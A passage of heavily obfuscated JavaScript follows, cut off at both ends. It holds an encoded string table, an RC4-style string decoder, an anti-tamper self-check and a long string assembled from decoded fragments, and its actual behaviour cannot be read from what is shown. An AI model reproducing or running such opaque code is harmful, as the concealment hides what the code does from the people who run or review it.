NsldStO','iCofW7XCma','lmoWW519aW','gCoOlML5','Dq58W6JdSa','W704W5dcRum','W5VdNYtdLHG','amoPkCkkka','WO/cIJBcKJG','iSoSdCk5Fq','W6rpW4FcKSkD','W7tdM8oCzd4','nCohW6NdUCk2','WRLkW6JcV8k8','F8kKW7ZdHfK','WOlcJsFcNdC','h8oRkSkEnG','ASk2W67dU0i','WORcHcpcNcy','WOhdTSklygBdQCoFFvuUBCkz','ASoLjSoOdq','fL1mW6/cRa','BwlcQ8oWW4S','pmoAWRKlW4q','WOuoe1ff','WRiBf3Ll','WQTFW5ObFW','W7ZcGSoIbr4','pGOPW6Kb','W6CfW5PiFq','W70tqdWF','W4JcGCk0huO','WQ4rh2Pe','DCkfW4ZdVhO','WPTiW43cOSkR','WPpcHc7cIYW','WOSkhCkUWOm','W4ewtJOX','W4uwssCw','hJBdM8k2W5a','B8kHWRNcS8oW','o8oeWRmlW4C','WRZcVqpcQ2W','xg/dTSk9W4C','WRNdS8ofs2u','W78vqcmr','mmoBBSkMya','p8oyzSk4zW','WR7cSdpcKru','W5ddMWhcPuS','i8oeASkMAa','pcaCuSke','W7acAJa3','b8k5zmobwW','WPlcMYZcNdS','F8kXW7BdHfC','b8oMdCk4uq','W7/dUtxdS8oi','u17cJSk7Da','Cg3cU8kobq','W61KWR/dVmkI','WRefe8k0WRC','WOeDdCk2WOy','WRe4AsvV','W4NdIHpcUKS','WQBdPSokr2C','fSkkW53dMSoR','W6CBW4v0tG','WOldHSkPy0i','imkYWQpdHCoD','i8kfW6BdGmoS','m3fLW6hcVq','W682W4tcOvm','rvlcV8k0vW','WPxcIIxcLdi','W5NdK8oVW6zw','vSk5WO7cTCoD','eCkRWQpcQ8o7','xYOweSo9','DmogAehdGW','WR0Yrsre','W7tdOJhdHdW','WPNcHYZcKYy','a8o0pMfR','W5TUFW0RWPCeWP7cRqTaW4FcHa','Fx/cNmkEfa','kCojW7D8na','W6RdU1pdSKldJhXeWOulWQxcTW','W7tdVdxcMxa','WR8ufN1u','v8kaWP7cRmo+','W4RcSSodW5fl','W6xdHJ7dPG','WOSlnwHN','wXfxW7FdOa','W7FdMIFdPIu','dYZdHmk3W40','z8kyW6tdVeO','W6NcRmkQaJu','W7xdMCo8xt0','z8oVD0xdUW','W7qWW68dnG','WPGkhmk0WOm','h1nhWOldRa','uWO2WPed','p8kOW4RdMmo8','W6KxWORdGey','tConW64ufa','cmo/WPuhW4W','W5/dJSocFbe','WR7cSeRcIsy','iSoYW79+iG','W63dVgL0fa','W7hcV8osW4XO','WOeFdCkSWOq','E3dcJmkFaG','arqqW7dcQW','WQNdR8olvNO','fWxdHtnQ','h8o0WPS7W5C','trX6W4/dIG','tc8YW6Kx','WPf+weRcVq','W7dcJCo9hqq','WRLsW5iDDW','haCPeCoO','W5ChWP3dGMa','FmkYiSk1W4K','W7uiWRBdJLi','jmoYW5bHhq','WPrRue7cHa','FSkgW77cM1y','W7RcL8o4bX4','W7FcTSk/ou0','k8oCW7pdOSkH','A3dcImkAcG','W7NdTY7dRGe','WQ94W7iEuq','A8kGW6VdIuO','mCoeWQqBW5K','utX1W7NdIW','n8oyWQ4xW5u','feddQ8k/W58','y8oVhxdcGW','WRaYW5BdSZm','W7iRW4VcSvm','W75MvSkSEa','W6hdPsxdKsi','W5VdHSoNWPPu','WPr+yvNcGG','W6iBW4P5ta','W7tdSshdJsq','axvEW6JcOG','WOSCemk0WOS','iSoRW5zbbG','WQazdgHq','W6ldOg59gG','jSkoW6JdRCoL','W6hcMmoOdbS','zmoFW40TeW','nCkLW4pdGSo9','W6q6W5NcVvy','AK7dLCojW7C','icRdHar4','mSoBE8k1ya','g8oDnmkmbq','kSoyW7hdT8k9','W6ddTJxcLf8','WQVdPCoawN0','kdSCcCkP','W73cO8k6juW','EmotAxldQG','vCo5W5hdIvq','v8oeW4JdJwu','lSogWQybW4u','vGDdW7JdSq','imoUW7D5fq','ANVcImkPCW','e8o5W60yAG','pCkKW6RdRCoh','mcldKa9Z','xCkJW7/cO1C','dYddJ8kOWQC','umkoW5pcP2S','W7aiudqD','ACk1WQ3cPmoH','y8kyW6pcHum','WQ3dOCodvgG','W4hdKCoODvK','xCojW6ddULi','WRq8tJ5B','imomfxrI','iG81emka','W5ddTdddHt8','eej5W7RcLW','W6RdUSkvdWq','W77cOSo3etG','WR1Dwc9V','smowt0VdTa','nY/dGbjN','qCoQW5ZdKLu','nr0zWR/cJa','W6uoW4P7tW','ma86pSkw','gSkLW47dMmoN','wCoqW5jBmG','eSkIW6NdH8oS','W7tcImoHhbe','W6pcH8kQav4','hZxdLJnl','W707W4JcV0O','WP3dTtZdRaq','imoWWPSQW4u','dt3dMmk+W58','zCotDXpdUa','i8oQW5rGdG','FCkzhmkFW40','aaC/W4tcUW','FCkiW7dcNfu','h8oclSkcea','gvrxWPFdSq','WQ8BrrHg','gmoleCkCmq','DSksi0Hm','ECkdW7FcJfu','W5hdGtxdLSoM','v8kKW7ZcLNm','W6VdSgr6gq','eCkSWRBcUSo0','W5BcUSo7W7XQ','W4NdSdtcUty','De7dLSosW64','eYalhmkU','mvD5W7RdOq','W73cImo1hai','W7q+W4pcRuW','W7LGxmkKCG','y8ofzhldUq','jmk2W47dHmo+','W6WOWQFcGve','W71/sSk4Fa','t8k0W6Wqjq','ptayW5NcNa','WQaBWRNcUI8','W6NdPWNcPKO','WQL3EhtcJq','W7zLWQhdSCkH','W7hcRCk5oLS','W5OIWRtdLJW','FSkyW67cIuq','W5BcSmoIW4nr','WPypemkOWOC','nCkPW5RdNCoH','bc3dMCkOW58','bmoUlNf9','WQerdwu9','EmoaBg/dPW','qrKLWQyf','BCoyC33dPW','W6hdNCopzt0','ycyLWOaP','w37dQSo+W6C','DSkViSk3W5W','yCkEW6hcN0K','rsZcJmowrG','W5tcHmkvc2C','W4xdN3r2pq','fNrxW6FcUq','ySomF2VdPW','gCkSCSkmzG','WQbQFdVdOq','W6WQDJ49','bmoZogLT','W6ZdMclcQ24','W7NdNmoWqXi','W7RdISosBIy','WQhdP8oKte8','W7RcRSk3iM0','jINdIXjZ','rJ4QWOG+','W7b5WRZdVmkh','W7iAW6JdHLy','cCo+iCklmW','WQWlh2Hd','WOX+DvpcJG','BfBdImoEW6u','WRSmbxnq','W5G1W4qEFG','W6lcH8o9eHa','mIBdQarq','ELJdGmodW7i','b8oQi1Ha','vmo0W6SBnG','W65JWQxdUmkQ','W7eetYuE','n8k6W5FdVmk/','nCo1WRXOca','W74hWP/dLvu','W7rSWRpdSCkX','e0zzWOldTa','gY5IWPBdRa','xmosW4K5hq','F0/dGmoFW7q','W6NdSNr8aW','vCoqW4a2fa','wqzFW6RdVW','WOqSWQBcJa0','k0bUW7tdPW','rvxcVCkwuq','W5qPW7FdHey','W7ioW5TXsG','obGGpmkr','CSkdW7BcHuO','qmkOW77cVwy','AcHtW5pdOG','BCojW5qLca','ehbsW5xdNq','ECklW63cIvC','sbXxW7FdSq','nSoHW5T1dW','uaflW67dTW','FSkiW7RcHee','mW8ddmkQ','W7Wva8kBWPu','xCo3C2RdGG','zHSlWQi/','q8otceVdTa','bCoMnxrT','kXK8W4FcUG','W5/dU8oFwdq','WRjivJ5y','W4tdPdpdICow','WO13AKFcHG','iqCyW5dcNq','W7GmW4j/uq','msddIrLT','W6PHWQpdPCk7','eJ7dI8k+W5K','qmkLW5tcVMi','W6ddQJNdJYq','pmk/W4BdMmoV','W5NcNmoBW59S','AIihWPyI','vmo/W5eVaG','WQ/cUZxcTYC','eg1kW4tdGW','WQXoW4uEDW','o8kIW4VdLSog','iCoxW5hdLCkO','gSoKj8kclq','xW9CW7ldQa','qSkAf8o2W4S','aSoNCSkCFq','dxfhWR3dMq','jmo3pCk0jG','DSo2v2Ll','W53cM8o6gdO','WRyvzqvr','WPvGB0/cIG','W5a+WRJdNgK','B8kCW4pdPN0','WQDjW5KkFW','hNq4W4BcIa','cCoPW6fBiG','D8kmW67cI00','jWpdTtPU','t8kmWQ3cJSom','W654WQxdPCkb','DSkCW67cGKO','zCovA2ZdUW','jKfwWOtdTG','Ccr9WO7dHa','rGCjWPyK','WRamcx5E','oJRdHq5g','cCoIj8kbma','W7NcRmoOBxK','WQe5i1jq','W7/dNmonDsq','BCkLWRtcPmo9','mmoDfmkJdG','jmoshv5x','WP8UWRxcNaO','WQDvW5WCEG','WPbNquFcLq','WPaSWRFcIH0','mGnuW4pdIa','BSkdWRBcUCov','mmklW53dOSo+','xSovW60Sbq','WQFdR8ogtxu','FmojFgddOW','W4BdRaBdKmof','l8ouW6zRiG','emoLWPyCW7O','eCksua','W6xdJmomyJ8','W5hcICo5W7Pu','jHVdR8k3W7S','CSowW5usna','W4xcH8kJfwm','jSopW6bGia','WOLHD1FcMa','jI/dGqvG','CKpdLCoDW6i','W6jOt8kVcW','z8k+W7/dH0u','W6bZWRJdVCk9','FmkVfmkwW7G','W5RcKSkrjv0','WQZdJ8ojqxG','WQ5qW4KABq','uCk+W5tcVhm','pSobASk3Eq','qLBcLCkrwW','WRNdTCoruxG','g8kSW4BdMSo/','WRnpW7ZcHmkE','cw1bW5VdIG','WQyrdxLA','W57cH8kFhxO','BSopCgldUq','zf/cUSkOBW','W6ZcS8kOn3S','uH5EW6pdRW','W6TYWRldR8k8','icJdKHDQ','WQJdR8oUy2C','D8owW4KIhq','kCokymkQFq','W7ZcVCk+leK','W6xdGComEI0','l8k2W4BdLCoI','W73dOJBdMsu','W4ZcVSoKW797','jCoezmkNDW','mw0VW6/dJW','rH41WOaF','rbXtW7ddIq','jdZdJW9O','eHORW5xcVa','wCooW4BdReW','fN9fW63cPG','W5hdJ8oFqHG','WROwCdTO','W68ttZ8g','z8kCW4/dIh4','bCootSouha','CeBdOCo6W6O','WPJdTmoRyum','lCoMA8kLEG','yCoeDgVdPq','W6CVW4xcSKW','jCoMn8knca','WRZdQComrxC','mZ/dIbLO','W6ldQwjTaa','W7OTW4pcOwi','wmoQF0FdVa','BSk+W6hdLvS','WRrYf0pcOq','F8oFW5JdMeq','kCoBW6FdVCkU','WR00ud1y','nCovW7VdR8k5','zaJdLmkuW5bwzq','ACkzW7hdQNO','W5ddOHJdKfG','f3XpW5FdIG','W5zbtCk7xq','famUW4hcUW','WQFcJmoeveK','DSokD2ZdPW','W5hcOSkRahW','W7JdVHtdMJe','W6qbW4L9sa','tsusWQLJ','B3JcV8knwa','W5xdPCoNEYW','WObPBftcHq','a8kOW4ZdGmoR','pSkGW5tdJ8oO','mbe6lmkj','WPJcHcNcNcy','ECk9WQJcPmoT','kmowW7JdQCk3','Acf8W6BdQG','kCoRW559ca','W6KuWP3dGLq','W5lcQSo9W5HG','WPRcGrFcKWe','DWClWQ8e','W5xcRSoJW6b1','FCony33dPq','wCkfW4JdO8oO','emozj8kNjW','FSkHW7xdIKW','W6ldQwjTea','ahvkW4BdNa','W6tdU39HgW','uqeSWPCk','WPbhW4FcSmk5','a8o1iCkikG','w8kRW6pcPuy','n8o0W5L+fq','i8o/v2nm','W6/dR2jThG','W4lcImkLdgq','emooW7z8fa','W6PGWQddQCk3','W4WOW67cVe0','W5BcGtldH8oQ','W47dLrtcTfK','CrTmWPVdVW','kCoUW4PUeW','WPWVWQtcHWW','W6BcUCofW5f8','fcmXW7tcQG','WOToW5hcO8k1','W6GzWPRdGK4','W5eKFt0v','W7RdPdJdHJ0','e17dQSoHW6e','W4OlW7hcNfG','sCoFW7qeoa','W6ddQbRdHK0','W6jBWPtdGSkh','W5BcM8oEW5P4','WPyRWRZcNG0','hCoecSkjna','W78VWPddRv8','W7tcVCkokfu','CmkIW6ZdIfC','jCoozSk5ya','y8o5nx9Q','WQ5VW4pcO8kH','WQyxeNns','WRzdW4CbEG','i8oAB8kOEG','WOJdOZ/cRru','u8keW7ddHca','a8ogW5hdRSkv','iYCSc8kJ','pmkSC8kmxq','W5NdUqldICoY','aCoSiSkfna','aCoShg9Q','W7xdOCoeBH0','D8klW7lcJ1a','F2xcMmkgbG','A8k4c8kvW6m','W5BcGSk7fhK','WOHhW5/cOSkW','ps3dGb5T','BCkQhCkuW6y','W4tdVwbupW','WPnquulcOa','W6rmW6xcLmkI','W6ZcGSoJhXG','W6WOW4dcPuG','fSkkW4ldUmoN','WRmse2vu','W5hdMblcMui','y8k+W6RdIui','rvBcM8kOFq','W77dOd/dIZe','t0pdSSkwzG','fSo3W5Wbja','lSoaWRmdW4C','e8ocW7ZdL8k7'];function _0x2646034d(a,b){a=a-0xcf;var c=_0x2646034c[a];if(_0x2646034d['ZBiBeQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2646034d['BNANyy']=h,_0x2646034d['pteQDT']={},_0x2646034d['ZBiBeQ']=!![];}var e=_0x2646034c[0x0],f=a+e,g=_0x2646034d['pteQDT'][f];if(g===undefined){if(_0x2646034d['AKNGem']===undefined){var i=function(j){this['enhGIF']=j,this['uIEtcu']=[0x1,0x0,0x0],this['IrGXpU']=function(){return'newState';},this['jDdhTC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vrIFlm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['VUkmmL']=function(){var j=new RegExp(this['jDdhTC']+this['vrIFlm']),k=j['test'](this['IrGXpU']['toString']())?--this['uIEtcu'][0x1]:--this['uIEtcu'][0x0];return this['MeXDtc'](k);},i['prototype']['MeXDtc']=function(j){if(!Boolean(~j))return j;return this['rVRdAS'](this['enhGIF']);},i['prototype']['rVRdAS']=function(j){for(var k=0x0,l=this['uIEtcu']['length'];k<l;k++){this['uIEtcu']['push'](Math['round'](Math['random']())),l=this['uIEtcu']['length'];}return j(this['uIEtcu'][0x0]);},new i(_0x2646034d)['VUkmmL'](),_0x2646034d['AKNGem']=!![];}c=_0x2646034d['BNANyy'](c,b),_0x2646034d['pteQDT'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2646034d;while(!![]){try{var c=parseInt(X(0x1db,'z35x'))+parseInt(X(0x517,'0Z7M'))+parseInt(X(0x13e7,'G@Tq'))*-parseInt(X(0x9c0,'^h[a'))+-parseInt(X(0xd8f,'ybDV'))+parseInt(X(0x59f,'px@]'))+-parseInt(X(0x11bb,'z35x'))+parseInt(X(0x9b4,'%*#V'))*parseInt(X(0x53d,'0#@Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2646034c,0xd225c),!function(){var Y=_0x2646034d,c={};c[Y(0x864,'03lx')]=function(w,z){return w<z;},c[Y(0x12bc,'03lx')]=function(w,z){return w!==z;},c[Y(0x9cb,'r1h2')]=function(w,z){return w===z;},c[Y(0xf96,'03lx')]=function(w,z){return w+z;},c[Y(0x120c,'px@]')]=function(w,z){return w*z;},c[Y(0xfcb,'8WOR')]=function(w,z){return w-z;},c[Y(0x921,'GQRJ')]=function(w,z){return w+z;},c[Y(0x4cb,'8oZn')]=function(w,z){return w-z;},c[Y(0x39f,'%*#V')]=function(w,z){return w!==z;},c[Y(0x144,'w]LN')]=function(w,z){return w===z;},c[Y(0x75e,'2v#i')]=function(w,x,y,z,F,O,P,Q,U,V,W){return w(x,y,z,F,O,P,Q,U,V,W);},c[Y(0xe95,'zDHx')]=function(w,z){return w||z;},c[Y(0xc2b,'[jnE')]=function(w,x){return w(x);},c[Y(0x38b,'hgn@')]=function(w){return w();},c[Y(0x1454,'dUfB')]=function(w,x,y,z,F,O,P,Q){return w(x,y,z,F,O,P,Q);},c[Y(0x13f2,'8WOR')]=function(w,z){return w!==z;},c[Y(0x1130,'z35x')]=function(w,z){return w!==z;},c[Y(0xdf,'FrHC')]=function(w,x,y,z,F,O,P){return w(x,y,z,F,O,P);},c[Y(0x673,'r1h2')]=function(w,x,y,z,F,O,P){return w(x,y,z,F,O,P);},c[Y(0x768,'z35x')]=function(w,z){return w<z;},c[Y(0x1470,'JU#%')]=function(w,x,y,z,F){return w(x,y,z,F);},c[Y(0x114d,'hgn@')]=Y(0x41b,'Htsc')+Y(0x175,']r3U')+Y(0x796,'7DM[')+Y(0x635,'%*#V')+Y(0x74d,'w00*')+Y(0x12f5,'8oZn')+Y(0x11e0,'hxy)')+Y(0x748,'w]LN')+Y(0x52b,'r1h2')+Y(0x850,'&IPJ')+Y(0xf8c,'FrHC')+Y(0xea2,'&IPJ')+Y(0x43d,'8oZn')+Y(0x700,'&IPJ')+Y(0x10b,'Htsc')+Y(0x66b,'Htsc')+Y(0x9a9,'%*#V')+Y(0xbd8,'&IPJ')+Y(0xdf9,'r1h2')+Y(0x7ae,'JU#%')+Y(0x109d,'r1h2')+Y(0x2fc,'#v1q')+Y(0xca0,'0Z7M')+Y(0xe7,'cDNP')+Y(0x516,'w]LN')+Y(0x1040,']r3U')+Y(0xc7f,'mayM')+Y(0x37e,'Htsc')+Y(0xe9c,'3FhE')+Y(0x116e,'hgn@')+Y(0x3f8,'v[BG')+Y(0x291,'qtQK')+Y(0x863,'GQRJ')+Y(0x32e,'7DM[')+Y(0xdb3,'^h[a')+Y(0x123c,'hgn@')+Y(0x55f,'03lx')+Y(0x6d3,'%*#V')+Y(0x7a3,'Htsc')+Y(0x6e7,']r3U')+Y(0x61d,'ppB0')+Y(0x128e,'t)vF')+Y(0x13ee,'GQRJ')+Y(0xed4,'G@Tq')+Y(0x3a2,'r1h2')+Y(0x875,'ppB0')+Y(0x28e,'G@Tq')+Y(0xb97,'u7E%')+Y(0xbb8,'z35x')+Y(0x2fd,'#v1q')+Y(0x1433,'a([$')+Y(0x953,'ppB0')+Y(0x7c8,'ppB0')+Y(0x11b5,'[jnE')+Y(0xbb0,'ybDV')+Y(0x261,'8oZn')+Y(0x107f,'hgn@')+Y(0x4b5,'[jnE')+Y(0x10f,'5n*S')+Y(0x13e8,'TRvh')+Y(0x1155,'7DM[')+Y(0x1200,'t)vF')+Y(0x1163,'Htsc')+Y(0x34e,'TRvh')+Y(0x1276,'TRvh')+Y(0x5d4,'#9[f')+Y(0xf0,'cDNP')+Y(0x826,'9W^6')+Y(0xdd9,'ppB0')+Y(0x466,'TRvh')+Y(0xe50,'dUfB')+Y(0x657,'r1h2')+Y(0xff,'h51t')+Y(0x35e,'RPR8')+Y(0xd17,'ppB0')+Y(0x6eb,'[jnE')+Y(0x14b4,']r3U')+Y(0x1081,'MGVC')+Y(0xb10,'GQRJ')+Y(0xb93,'9&2D')+Y(0x827,'h51t')+Y(0xf85,'5n*S')+Y(0xf51,'GQRJ')+Y(0x705,'t)vF')+Y(0x5bc,'X*@M')+Y(0x453,'03lx')+Y(0xa3d,'%*#V')+Y(0x887,'FrHC')+Y(0x4af,'w00*')+Y(0x83b,'z35x')+Y(0x74a,'&Hm6')+Y(0x1427,']r3U')+Y(0x792,'FrHC')+Y(0xe4a,'[jnE')+Y(0x1f4,'9&2D')+Y(0x1213,'3FhE')+Y(0x798,'cDNP')+Y(0xf6f,'qtQK')+Y(0x71c,'JU#%')+Y(0x13a1,'#9[f')+Y(0x6dd,'dUfB')+Y(0x1d3,'px@]')+Y(0x134e,'h51t')+Y(0xa97,'a([$')+Y(0xe6e,']r3U')+Y(0x38a,'h51t')+Y(0xc31,'i]1f')+Y(0x75b,'3FhE')+Y(0x145e,'7DM[')+Y(0x97b,'dUfB')+Y(0xa53,'h51t')+Y(0x277,'9W^6')+Y(0x1004,'RPR8')+Y(0x118b,'cDNP')+Y(0xbde,'Htsc')+Y(0xd6d,'a([$')+Y(0x147d,'@NIv')+Y(0x852,'zDHx')+Y(0xdcd,'TRvh')+Y(0xbf1,'X*@M')+Y(0xc97,'[jnE')+Y(0x742,'^h[a')+Y(0x1078,'9&2D')+Y(0x81c,'TRvh')+Y(0x44b,'t)vF')+Y(0x2b0,'#9[f')+Y(0x4b9,'ybDV')+Y(0x113,'8oZn')+Y(0xcff,'RPR8')+Y(0x508,'X*@M')+Y(0x1231,'5n*S')+Y(0xf6d,'&XEf')+Y(0x50b,'hxy)')+Y(0x4b0,'X*@M')+Y(0x3c0,'w]LN')+Y(0xe67,'zDHx')+Y(0x395,'qtQK')+Y(0x1ac,'MGVC')+Y(0x1402,'8oZn')+Y(0xa0b,'hxy)')+Y(0x218,']r3U')+Y(0xac8,'&Hm6')+Y(0x1182,'GQRJ')+Y(0xbf3,'8WOR')+Y(0x601,'JU#%')+Y(0x422,'^h[a')+Y(0x823,'GQRJ')+Y(0x108,']r3U')+Y(0x8c0,'Htsc')+Y(0xfec,'^h[a')+Y(0x98d,'Htsc')+Y(0x5c7,'9W^6')+Y(0x344,'mayM')+Y(0xd9,'px@]')+Y(0x4ec,']r3U')+Y(0xe4d,'&XEf')+Y(0x7c2,'mayM')+Y(0xca7,'GQRJ')+Y(0xc74,'v[BG')+Y(0x126a,'RPR8')+Y(0x861,'w00*')+Y(0x11a8,'&IPJ')+Y(0x94c,'v[BG')+Y(0xba8,'%*#V')+Y(0x8d5,'#9[f')+Y(0xf92,'px@]')+Y(0x1220,'mayM')+Y(0xb45,'hxy)')+Y(0xc30,'#v1q')+Y(0x223,'z35x')+Y(0x10ac,'&XEf')+Y(0xd5f,'h51t')+Y(0x12ae,'G@Tq')+Y(0xb0b,'&Hm6')+Y(0x60b,'9W^6')+Y(0xe82,'mayM')+Y(0x24a,'r1h2')+Y(0x40b,'t)vF')+Y(0x955,'7DM[')+Y(0xc0a,'9&2D')+Y(0x276,'3FhE')+Y(0xe22,'r1h2')+Y(0x1151,'mayM')+Y(0x1197,'&XEf')+Y(0x475,'9W^6')+Y(0x239,'Htsc')+Y(0x1480,'&IPJ')+Y(0x13b0,']r3U')+Y(0x293,'h51t')+Y(0x113a,'qtQK')+Y(0xc61,'t)vF')+Y(0x12cb,'#9[f')+Y(0xcf9,'w00*')+Y(0x301,'h51t')+Y(0x12c6,'%*#V')+Y(0x691,'9&2D')+Y(0xaa0,'&IPJ')+Y(0x13c5,'GQRJ')+Y(0x225,'0#@Y')+Y(0x142e,'9&2D')+(Y(0x11c9,'cDNP')+Y(0x117b,'w]LN')+Y(0x1170,'RPR8')+Y(0xb4d,'qtQK')+Y(0x11a0,'a([$')+Y(0x13df,'9&2D')+Y(0x78a,'2v#i')+Y(0x49a,'cDNP')+Y(0x1007,'&IPJ')+Y(0xcc3,'3FhE')+Y(0x126c,'z35x')+Y(0x115,'zDHx')+Y(0x273,'ybDV')+Y(0xca5,'%*#V')+Y(0x90e,'v[BG')+Y(0xedd,'3FhE')+Y(0x119b,'h51t')+Y(0x41a,'i]1f')+Y(0x1cf,'7DM[')+Y(0xc26,'GQRJ')+Y(0x205,'03lx')+Y(0xd9a,'5n*S')+Y(0x539,'8oZn')+Y(0xb8e,'[jnE')+Y(0xdfb,'9&2D')+Y(0xa65,'03lx')+Y(0xa2c,'ybDV')+Y(0xee1,'@NIv')+Y(0x2e1,'&Hm6')+Y(0x51a,'qtQK')+Y(0x1203,'hgn@')+Y(0x136,'X*@M')+Y(0x9d6,'dUfB')+Y(0x106e,'[jnE')+Y(0xaee,'ppB0')+Y(0x5aa,'0Z7M')+Y(0xd28,'8WOR')+Y(0xb85,'^h[a')+Y(0x1085,'[jnE')+Y(0x5d2,'#v1q')+Y(0x116f,'qtQK')+Y(0xa76,'X*@M')+Y(0xa19,'v[BG')+Y(0x477,'#v1q')+Y(0xd15,'mayM')+Y(0x362,'#9[f')+Y(0xd36,'cDNP')+Y(0x3a5,'7DM[')+Y(0xe2,'MGVC')+Y(0xccd,'dUfB')+Y(0x5a3,'2v#i')+Y(0x1410,'GQRJ')+Y(0xda1,'X*@M')+Y(0xf0b,'9&2D')+Y(0xe58,'mayM')+Y(0x576,'2v#i')+Y(0x61a,'03lx')+Y(0x7c3,'5n*S')+Y(0x6a1,'7DM[')+Y(0xebb,'0Z7M')+Y(0x9c1,'0#@Y')+Y(0x4fa,'9&2D')+Y(0x574,'Htsc')+Y(0x468,'z35x')+Y(0xf27,'GQRJ')+Y(0x503,'#9[f')+Y(0x8f0,'mayM')+Y(0x214,'hgn@')+Y(0x9f8,'u7E%')+Y(0xe9a,'&Hm6')+Y(0xa6d,'hxy)')+Y(0xe74,'FrHC')+Y(0x363,'&Hm6')+Y(0x9c8,'JU#%')+Y(0x353,'GQRJ')+Y(0xb47,'GQRJ')+Y(0x591,'7DM[')+Y(0xbcb,'cDNP')+Y(0xc91,'zDHx')+Y(0x1472,'5n*S')+Y(0xa07,'&Hm6')+Y(0x36d,'i]1f')+Y(0x94b,'03lx')+Y(0x11db,'@NIv')+Y(0x148,'JU#%')+Y(0x1361,'9W^6')+Y(0xcfb,'&IPJ')+Y(0x9a4,'w00*')+Y(0x764,'qtQK')+Y(0x1124,'h51t')+Y(0x13a7,'Htsc')+Y(0x10f6,'5n*S')+Y(0x10d0,'9W^6')+Y(0x10be,'w00*')+Y(0xbb4,'qtQK')+Y(0x488,'TRvh')+Y(0x21e,'z35x')+Y(0x715,'u7E%')+Y(0xf1f,'t)vF')+Y(0x773,'#v1q')+Y(0x107a,'03lx')+Y(0x1386,'zDHx')+Y(0x65d,'0Z7M')+Y(0x12b9,'t)vF')+Y(0x9d3,'qtQK')+Y(0xa4c,']r3U')+Y(0x369,'&XEf')+Y(0x10d8,'a([$')+Y(0xb49,']r3U')+Y(0x1495,'&XEf')+Y(0xb84,'X*@M')+Y(0x10f0,'2v#i')+Y(0xef4,'TRvh')+Y(0x78c,'w]LN')+Y(0x30e,'%*#V')+Y(0x4d6,'2v#i')+Y(0x48b,'FrHC')+Y(0x12cf,'GQRJ')+Y(0x886,'px@]')+Y(0x1279,'JU#%')+Y(0x13ad,'8oZn')+Y(0x1207,'&IPJ')+Y(0xab7,'FrHC')+Y(0x753,'JU#%')+Y(0x2f4,'#9[f')+Y(0xca1,'i]1f')+Y(0xe51,'w]LN')+Y(0xd78,'MGVC')+Y(0x4f6,'px@]')+Y(0x6ae,'03lx')+Y(0xc76,'5n*S')+Y(0xb3e,'RPR8')+Y(0x12b,'9W^6')+Y(0xa86,'9&2D')+Y(0xd5a,'i]1f')+Y(0x784,'w]LN')+Y(0x13bf,'[jnE')+Y(0x125a,'3FhE')+Y(0x111e,'t)vF')+Y(0x271,'RPR8')+Y(0x759,'8oZn')+Y(0x944,'#v1q')+Y(0x76b,'w00*')+Y(0x846,'#9[f')+Y(0x4e6,'JU#%')+Y(0xfa8,'8oZn')+Y(0xf9d,'%*#V')+Y(0xc7a,'&IPJ')+Y(0x1409,'qtQK')+Y(0x58d,'03lx')+Y(0x2c2,'3FhE')+Y(0x46c,'mayM')+Y(0x431,'&XEf')+Y(0x11b2,'[jnE')+Y(0x2fe,'i]1f')+Y(0x514,'t)vF')+Y(0x3d2,'RPR8')+Y(0xc64,'RPR8')+Y(0x534,'hxy)')+Y(0x751,'X*@M')+Y(0xd43,'a([$')+Y(0x132b,'&Hm6')+Y(0x6d4,'#v1q')+Y(0x12a0,'2v#i')+Y(0x11ed,'TRvh')+Y(0xefa,'0#@Y')+Y(0x13a4,'9&2D')+Y(0x781,'X*@M')+Y(0x610,'%*#V')+Y(0x288,'&Hm6')+Y(0xc10,'MGVC')+Y(0x106c,'qtQK')+Y(0xf4,'GQRJ')+Y(0xa7f,'r1h2')+Y(0x1417,'i]1f')+Y(0xcf7,'0#@Y')+Y(0x1428,'hgn@')+Y(0xdfc,'&IPJ')+Y(0xbac,'zDHx')+Y(0x64e,'i]1f')+Y(0x664,'dUfB')+Y(0x1ae,'MGVC')+Y(0x449,'3FhE')+Y(0x4e8,'i]1f')+Y(0x18e,'ppB0')+Y(0x11e1,'Htsc')+Y(0xf57,'hxy)')+Y(0xde2,'FrHC')+Y(0x980,']r3U')+Y(0xe24,'dUfB')+Y(0x29a,'hxy)')+Y(0x1255,'9W^6')+Y(0xe79,'v[BG')+Y(0x835,'[jnE')+Y(0x350,'r1h2')+Y(0xcd7,'px@]')+Y(0xfb0,'^h[a')+Y(0xe01,'0#@Y')+Y(0x11dd,'hxy)')+Y(0xd60,'5n*S'))+(Y(0xdad,']r3U')+Y(0x7b2,'w]LN')+Y(0xb8c,'z35x')+Y(0x63f,'hxy)')+Y(0x31b,'&Hm6')+Y(0x142c,'#9[f')+Y(0x1a3,'px@]')+Y(0x1407,'%*#V')+Y(0xbe5,'h51t')+Y(0x1143,'u7E%')+Y(0x8a4,'GQRJ')+Y(0x4a8,'h51t')+Y(0x12ec,'px@]')+Y(0x3ee,'3FhE')+Y(0xe16,'0Z7M')+Y(0x2e2,'&IPJ')+Y(0x465,'zDHx')+Y(0xb28,'0Z7M')+Y(0xb11,'i]1f')+Y(0x1245,'TRvh')+Y(0x145f,'&Hm6')+Y(0xc22,'8oZn')+Y(0x3db,'03lx')+Y(0x128c,'&Hm6')+Y(0x155,'&XEf')+Y(0x305,'GQRJ')+Y(0x717,'u7E%')+Y(0x7ed,